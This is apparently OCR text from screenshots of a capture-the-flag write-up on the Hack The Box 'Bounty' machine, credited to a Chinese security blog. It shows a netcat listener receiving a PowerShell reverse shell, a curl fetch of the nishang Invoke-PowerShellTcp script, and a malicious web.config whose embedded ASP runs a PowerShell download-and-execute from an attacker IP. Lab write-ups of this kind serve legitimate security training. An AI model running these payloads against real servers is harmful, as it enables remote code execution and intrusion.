 dayu
restart-vm-
tools
mount-
shared-
folders
root@kali: ~/Desktop/dayuBounty
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# cd Desktop/dayuBounty/
root@kali:~/Desktop/dayuBounty# clear
root@kali:~/Desktop/dayuBounty# nc -vlp 6666
listening on [any] 6666 ...
10.10.10.93: inverse host lookup failed: Unknown host
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.93] 49158
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
bounty\merlin
PS C:\windows\system32\inetsrv> ls
Directory: C:\windows\system32\inetsrv
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 5/30/2018 4:14 AM config
d---- 5/30/2018 5:18 AM en-US
root@kali: ~/Desktop/dayuBounty
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/d... × root@kali: ~/Desktop/d... × root@kali: ~/Desktop/d... ×
root@kali:~/Desktop/dayuBounty# curl -sk https://raw.githubusercontent.com/samra
tashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1 > dayu.ps1
root@kali:~/Desktop/dayuBounty# echo 'Invoke-PowerShellTcp -Reverse -IPAddress 1
0.10.14.5 -Port 6666' >> dayu
dayu.config dayu.gif dayuweb.config
dayu.exe dayu.ps1
root@kali:~/Desktop/dayuBounty# echo 'Invoke-PowerShellTcp -Reverse -IPAddress 1
0.10.14.5 -Port 6666' >> dayu.ps1
root@kali:~/Desktop/dayuBounty# gedit web.config
Mozilla Firefox (Build 20180626223325)
Secure File Transfer × Connecting... × Preferences × +
10.10.10.93/UploadedFiles/web.config Search
Most Visited Getting Started
3
Waiting for 10.10.10.93...
打开(O) web.config 保存(S)
~/Desktop/dayuBounty
</security>
</system.webServer>
</configuration>
<!-- ASP code comes here! It should not include HTML comment closing tag and
double dashes!
<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("cmd /c powershell -c IEX (New-Object
Net.Webclient).downloadstring('http://10.10.14.5/dayu.ps1')")
o = cmd.StdOut.Readall()
Response.write(o)
%>
-->
XML 制表符宽度：8 第 6 行，第 18 列 插入
大余安全
https://blog.csdn.net/qq_34801745